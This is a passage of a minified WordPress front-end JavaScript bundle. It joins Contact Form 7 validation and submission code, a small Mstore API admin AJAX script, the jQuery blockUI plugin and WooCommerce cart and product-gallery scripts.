0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();
jQuery(document).ready(function($){$(document).on('click','.mstore-delete-json-file',function(){var id=$(this).data('id');var nonce=$(this).data('nonce');$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_delete_json_file',id:id,nonce:nonce},success:function(result){if(result=='success'){location.reload();}}})
return false;})
$(document).on('blur','.mstore-update-limit-product',function(){var limit=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_limit_product',limit:limit},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-firebase-server-key',function(){var serverKey=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_firebase_server_key',serverKey:serverKey},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-new-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_new_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-title',function(){var title=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_title',title:title},success:function(result){if(result=='success'){}}})
return false;})
$(document).on('blur','.mstore-update-status-order-message',function(){var message=$(this).val();$.ajax({type:'post',url:MyAjax.ajaxurl,data:{action:'mstore_update_status_order_message',message:message},success:function(result){if(result=='success'){}}})
return false;})});
/*!
 * jQuery blockUI plugin
 * Version 2.70.0-2014.11.23
 * Requires jQuery v1.7 or later
 *
 * Examples at: http://malsup.com/jquery/block/
 * Copyright (c) 2007-2013 M. Alsup
 * Dual licensed under the MIT and GPL licenses:
 * http://www.opensource.org/licenses/mit-license.php
 * http://www.gnu.org/licenses/gpl.html
 *
 * Thanks to Amir-Hossein Sobhi for some excellent contributions!
 */
!function(){"use strict";function e(e){e.fn._fadeIn=e.fn.fadeIn;var t=e.noop||function(){},o=/MSIE/.test(navigator.userAgent),n=/MSIE 6.0/.test(navigator.userAgent)&&!/MSIE 8.0/.test(navigator.userAgent),i=(document.documentMode,"function"==typeof document.createElement("div").style.setExpression&&document.createElement("div").style.setExpression);e.blockUI=function(e){d(window,e)},e.unblockUI=function(e){a(window,e)},e.growlUI=function(t,o,n,i){var s=e('<div class="growlUI"></div>');t&&s.append("<h1>"+t+"</h1>"),o&&s.append("<h2>"+o+"</h2>"),n===undefined&&(n=3e3);var l=function(t){t=t||{},e.blockUI({message:s,fadeIn:"undefined"!=typeof t.fadeIn?t.fadeIn:700,fadeOut:"undefined"!=typeof t.fadeOut?t.fadeOut:1e3,timeout:"undefined"!=typeof t.timeout?t.timeout:n,centerY:!1,showOverlay:!1,onUnblock:i,css:e.blockUI.defaults.growlCSS})};l();s.css("opacity");s.on("mouseover",function(){l({fadeIn:0,timeout:3e4});var t=e(".blockMsg");t.stop(),t.fadeTo(300,1)}).on("mouseout",function(){e(".blockMsg").fadeOut(1e3)})},e.fn.block=function(t){if(this[0]===window)return e.blockUI(t),this;var o=e.extend({},e.blockUI.defaults,t||{});return this.each(function(){var t=e(this);o.ignoreIfBlocked&&t.data("blockUI.isBlocked")||t.unblock({fadeOut:0})}),this.each(function(){"static"==e.css(this,"position")&&(this.style.position="relative",e(this).data("blockUI.static",!0)),this.style.zoom=1,d(this,t)})},e.fn.unblock=function(t){return this[0]===window?(e.unblockUI(t),this):this.each(function(){a(this,t)})},e.blockUI.version=2.7,e.blockUI.defaults={message:"<h1>Please wait...</h1>",title:null,draggable:!0,theme:!1,css:{padding:0,margin:0,width:"30%",top:"40%",left:"35%",textAlign:"center",color:"#000",border:"3px solid #aaa",backgroundColor:"#fff",cursor:"wait"},themedCSS:{width:"30%",top:"40%",left:"35%"},overlayCSS:{backgroundColor:"#000",opacity:.6,cursor:"wait"},cursorReset:"default",growlCSS:{width:"350px",top:"10px",left:"",right:"10px",border:"none",padding:"5px",opacity:.6,cursor:"default",color:"#fff",backgroundColor:"#000","-webkit-border-radius":"10px","-moz-border-radius":"10px","border-radius":"10px"},iframeSrc:/^https/i.test(window.location.href||"")?"javascript:false":"about:blank",forceIframe:!1,baseZ:1e3,centerX:!0,centerY:!0,allowBodyStretch:!0,bindEvents:!0,constrainTabKey:!0,fadeIn:200,fadeOut:400,timeout:0,showOverlay:!0,focusInput:!0,focusableElements:":input:enabled:visible",onBlock:null,onUnblock:null,onOverlayClick:null,quirksmodeOffsetHack:4,blockMsgClass:"blockMsg",ignoreIfBlocked:!1};var s=null,l=[];function d(d,c){var u,b,h=d==window,k=c&&c.message!==undefined?c.message:undefined;if(!(c=e.extend({},e.blockUI.defaults,c||{})).ignoreIfBlocked||!e(d).data("blockUI.isBlocked")){if(c.overlayCSS=e.extend({},e.blockUI.defaults.overlayCSS,c.overlayCSS||{}),u=e.extend({},e.blockUI.defaults.css,c.css||{}),c.onOverlayClick&&(c.overlayCSS.cursor="pointer"),b=e.extend({},e.blockUI.defaults.themedCSS,c.themedCSS||{}),k=k===undefined?c.message:k,h&&s&&a(window,{fadeOut:0}),k&&"string"!=typeof k&&(k.parentNode||k.jquery)){var y=k.jquery?k[0]:k,m={};e(d).data("blockUI.history",m),m.el=y,m.parent=y.parentNode,m.display=y.style.display,m.position=y.style.position,m.parent&&m.parent.removeChild(y)}e(d).data("blockUI.onUnblock",c.onUnblock);var g,v,I,w,U=c.baseZ;g=o||c.forceIframe?e('<iframe class="blockUI" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;position:absolute;width:100%;height:100%;top:0;left:0" src="'+c.iframeSrc+'"></iframe>'):e('<div class="blockUI" style="display:none"></div>'),v=c.theme?e('<div class="blockUI blockOverlay ui-widget-overlay" style="z-index:'+U+++';display:none"></div>'):e('<div class="blockUI blockOverlay" style="z-index:'+U+++';display:none;border:none;margin:0;padding:0;width:100%;height:100%;top:0;left:0"></div>'),c.theme&&h?(w='<div class="blockUI '+c.blockMsgClass+' blockPage ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:fixed">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):c.theme?(w='<div class="blockUI '+c.blockMsgClass+' blockElement ui-dialog ui-widget ui-corner-all" style="z-index:'+(U+10)+';display:none;position:absolute">',c.title&&(w+='<div class="ui-widget-header ui-dialog-titlebar ui-corner-all blockTitle">'+(c.title||"&nbsp;")+"</div>"),w+='<div class="ui-widget-content ui-dialog-content"></div>',w+="</div>"):w=h?'<div class="blockUI '+c.blockMsgClass+' blockPage" style="z-index:'+(U+10)+';display:none;position:fixed"></div>':'<div class="blockUI '+c.blockMsgClass+' blockElement" style="z-index:'+(U+10)+';display:none;position:absolute"></div>',I=e(w),k&&(c.theme?(I.css(b),I.addClass("ui-widget-content")):I.css(u)),c.theme||v.css(c.overlayCSS),v.css("position",h?"fixed":"absolute"),(o||c.forceIframe)&&g.css("opacity",0);var x=[g,v,I],C=e(h?"body":d);e.each(x,function(){this.appendTo(C)}),c.theme&&c.draggable&&e.fn.draggable&&I.draggable({handle:".ui-dialog-titlebar",cancel:"li"});var S=i&&(!e.support.boxModel||e("object,embed",h?null:d).length>0);if(n||S){if(h&&c.allowBodyStretch&&e.support.boxModel&&e("html,body").css("height","100%"),(n||!e.support.boxModel)&&!h)var E=p(d,"borderTopWidth"),O=p(d,"borderLeftWidth"),T=E?"(0 - "+E+")":0,M=O?"(0 - "+O+")":0;e.each(x,function(e,t){var o=t[0].style;if(o.position="absolute",e<2)h?o.setExpression("height","Math.max(document.body.scrollHeight, document.body.offsetHeight) - (jQuery.support.boxModel?0:"+c.quirksmodeOffsetHack+') + "px"'):o.setExpression("height",'this.parentNode.offsetHeight + "px"'),h?o.setExpression("width",'jQuery.support.boxModel && document.documentElement.clientWidth || document.body.clientWidth + "px"'):o.setExpression("width",'this.parentNode.offsetWidth + "px"'),M&&o.setExpression("left",M),T&&o.setExpression("top",T);else if(c.centerY)h&&o.setExpression("top",'(document.documentElement.clientHeight || document.body.clientHeight) / 2 - (this.offsetHeight / 2) + (blah = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "px"'),o.marginTop=0;else if(!c.centerY&&h){var n="((document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop) + "+(c.css&&c.css.top?parseInt(c.css.top,10):0)+') + "px"';o.setExpression("top",n)}})}if(k&&(c.theme?I.find(".ui-widget-content").append(k):I.append(k),(k.jquery||k.nodeType)&&e(k).show()),(o||c.forceIframe)&&c.showOverlay&&g.show(),c.fadeIn){var B=c.onBlock?c.onBlock:t,j=c.showOverlay&&!k?B:t,H=k?B:t;c.showOverlay&&v._fadeIn(c.fadeIn,j),k&&I._fadeIn(c.fadeIn,H)}else c.showOverlay&&v.show(),k&&I.show(),c.onBlock&&c.onBlock.bind(I)();if(r(1,d,c),h?(s=I[0],l=e(c.focusableElements,s),c.focusInput&&setTimeout(f,20)):function(e,t,o){var n=e.parentNode,i=e.style,s=(n.offsetWidth-e.offsetWidth)/2-p(n,"borderLeftWidth"),l=(n.offsetHeight-e.offsetHeight)/2-p(n,"borderTopWidth");t&&(i.left=s>0?s+"px":"0");o&&(i.top=l>0?l+"px":"0")}(I[0],c.centerX,c.centerY),c.timeout){var z=setTimeout(function(){h?e.unblockUI(c):e(d).unblock(c)},c.timeout);e(d).data("blockUI.timeout",z)}}}function a(t,o){var n,i,d=t==window,a=e(t),u=a.data("blockUI.history"),f=a.data("blockUI.timeout");f&&(clearTimeout(f),a.removeData("blockUI.timeout")),o=e.extend({},e.blockUI.defaults,o||{}),r(0,t,o),null===o.onUnblock&&(o.onUnblock=a.data("blockUI.onUnblock"),a.removeData("blockUI.onUnblock")),i=d?e(document.body).children().filter(".blockUI").add("body > .blockUI"):a.find(">.blockUI"),o.cursorReset&&(i.length>1&&(i[1].style.cursor=o.cursorReset),i.length>2&&(i[2].style.cursor=o.cursorReset)),d&&(s=l=null),o.fadeOut?(n=i.length,i.stop().fadeOut(o.fadeOut,function(){0==--n&&c(i,u,o,t)})):c(i,u,o,t)}function c(t,o,n,i){var s=e(i);if(!s.data("blockUI.isBlocked")){t.each(function(e,t){this.parentNode&&this.parentNode.removeChild(this)}),o&&o.el&&(o.el.style.display=o.display,o.el.style.position=o.position,o.el.style.cursor="default",o.parent&&o.parent.appendChild(o.el),s.removeData("blockUI.history")),s.data("blockUI.static")&&s.css("position","static"),"function"==typeof n.onUnblock&&n.onUnblock(i,n);var l=e(document.body),d=l.width(),a=l[0].style.width;l.width(d-1).width(d),l[0].style.width=a}}function r(t,o,n){var i=o==window,l=e(o);if((t||(!i||s)&&(i||l.data("blockUI.isBlocked")))&&(l.data("blockUI.isBlocked",t),i&&n.bindEvents&&(!t||n.showOverlay))){var d="mousedown mouseup keydown keypress keyup touchstart touchend touchmove";t?e(document).on(d,n,u):e(document).off(d,u)}}function u(t){if("keydown"===t.type&&t.keyCode&&9==t.keyCode&&s&&t.data.constrainTabKey){var o=l,n=!t.shiftKey&&t.target===o[o.length-1],i=t.shiftKey&&t.target===o[0];if(n||i)return setTimeout(function(){f(i)},10),!1}var d=t.data,a=e(t.target);return a.hasClass("blockOverlay")&&d.onOverlayClick&&d.onOverlayClick(t),a.parents("div."+d.blockMsgClass).length>0||0===a.parents().children().filter("div.blockUI").length}function f(e){if(l){var t=l[!0===e?l.length-1:0];t&&t.trigger("focus")}}function p(t,o){return parseInt(e.css(t,o),10)||0}}"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],e):e(jQuery)}();
jQuery(function(t){if("undefined"==typeof wc_add_to_cart_params)return!1;var a=function(){this.requests=[],this.addRequest=this.addRequest.bind(this),this.run=this.run.bind(this),t(document.body).on("click",".add_to_cart_button",{addToCartHandler:this},this.onAddToCart).on("click",".remove_from_cart_button",{addToCartHandler:this},this.onRemoveFromCart).on("added_to_cart",this.updateButton).on("ajax_request_not_sent.adding_to_cart",this.updateButton).on("added_to_cart removed_from_cart",{addToCartHandler:this},this.updateFragments)};a.prototype.addRequest=function(t){this.requests.push(t),1===this.requests.length&&this.run()},a.prototype.run=function(){var a=this,e=a.requests[0].complete;a.requests[0].complete=function(){"function"==typeof e&&e(),a.requests.shift(),a.requests.length>0&&a.run()},t.ajax(this.requests[0])},a.prototype.onAddToCart=function(a){var e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){(d=void 0!==d&&d)&&(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length&&d.after('<a href="'+wc_add_to_cart_params.cart_url+'" class="added_to_cart wc-forward" title="'+wc_add_to_cart_params.i18n_view_cart+'">'+wc_add_to_cart_params.i18n_view_cart+"</a>"),t(document.body).trigger("wc_cart_button_updated",[d]))},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},new a});
jQuery(function(t){if("undefined"==typeof wc_single_product_params)return!1;t("body").on("init",".wc-tabs-wrapper, .woocommerce-tabs",function(){t(this).find(".wc-tab, .woocommerce-tabs .panel:not(.panel .panel)").hide();var e=window.location.hash,i=window.location.href,o=t(this).find(".wc-tabs, ul.tabs").first();e.toLowerCase().indexOf("comment-")>=0||"#reviews"===e||"#tab-reviews"===e?o.find("li.reviews_tab a").trigger("click"):i.indexOf("comment-page-")>0||i.indexOf("cpage=")>0?o.find("li.reviews_tab a").trigger("click"):"#tab-additional_information"===e?o.find("li.additional_information_tab a").trigger("click"):o.find("li:first a").trigger("click")}).on("click",".wc-tabs li a, ul.tabs li a",function(e){e.preventDefault();var i=t(this),o=i.closest(".wc-tabs-wrapper, .woocommerce-tabs");o.find(".wc-tabs, ul.tabs").find("li").removeClass("active"),o.find(".wc-tab, .panel:not(.panel .panel)").hide(),i.closest("li").addClass("active"),o.find("#"+i.attr("href").split("#")[1]).show()}).on("click","a.woocommerce-review-link",function(){return t(".reviews_tab a").trigger("click"),!0}).on("init","#rating",function(){t("#rating").hide().before('<p class="stars">\t\t\t\t\t\t<span>\t\t\t\t\t\t\t<a class="star-1" href="#">1</a>\t\t\t\t\t\t\t<a class="star-2" href="#">2</a>\t\t\t\t\t\t\t<a class="star-3" href="#">3</a>\t\t\t\t\t\t\t<a class="star-4" href="#">4</a>\t\t\t\t\t\t\t<a class="star-5" href="#">5</a>\t\t\t\t\t\t</span>\t\t\t\t\t</p>')}).on("click","#respond p.stars a",function(){var e=t(this),i=t(this).closest("#respond").find("#rating"),o=t(this).closest(".stars");return i.val(e.text()),e.siblings("a").removeClass("active"),e.addClass("active"),o.addClass("selected"),!1}).on("click","#respond #submit",function(){var e=t(this).closest("#respond").find("#rating"),i=e.val();if(e.length>0&&!i&&"yes"===wc_single_product_params.review_rating_required)return window.alert(wc_single_product_params.i18n_required_rating_text),!1}),t(".wc-tabs-wrapper, .woocommerce-tabs, #rating").trigger("init");var e=function(e,i){this.$target=e,this.$images=t(".woocommerce-product-gallery__image",e),0!==this.$images.length?(e.data("product_gallery",this),this.flexslider_enabled="function"==typeof t.fn.flexslider&&wc_single_product_params.flexslider_enabled,this.zoom_enabled="function"==typeof t.fn.zoom&&wc_single_product_params.zoom_enabled,this.photoswipe_enabled="undefined"!=typeof PhotoSwipe&&wc_single_product_params.photoswipe_enabled,i&&(this.flexslider_enabled=!1!==i.flexslider_enabled&&this.flexslider_enabled,this.zoom_enabled=!1!==i.zoom_enabled&&this.zoom_enabled,this.photoswipe_enabled=!1!==i.photoswipe_enabled&&this.photoswipe_enabled),1===this.$images.length&&(this.flexslider_enabled=!1),this.initFlexslider=this.initFlexslider.bind(this),this.initZoom=this.initZoom.bind(this),this.initZoomForTarget=this.initZoomForTarget.bind(this),this.initPhotoswipe=this.initPhotoswipe.bind(this),this.onResetSlidePosition=this.onResetSlidePosition.bind(this),this.getGalleryItems=this.getGalleryItems.bind(this),this.openPhotoswipe=this.openPhotoswipe.bind(this),this.flexslider_enabled?(this.initFlexslider(i.flexslider),e.on("woocommerce_gallery_reset_slide_position",this.onResetSlidePosition)):this.$target.css("opacity",1),this.zoom_enabled&&(this.initZoom(),e.on("woocommerce_gallery_init_zoom",this.initZoom)),this.photoswipe_enabled&&this.initPhotoswipe()):this.$target.css("opacity",1)};e.prototype.initFlexslider=function(e){var i=this.$target,o=this,r=t.extend({selector:".woocommerce-product-gallery__wrapper > .woocommerce-product-gallery__image",start:function(){i.css("opacity",1)},after:function(t){o.initZoomForTarget(o.$images.eq(t.currentSlide))}},e);i.flexslider(r),t(".woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image:eq(0) .wp-post-image").one("load",function(){var e=t(this);e&&setTimeout(function(){var 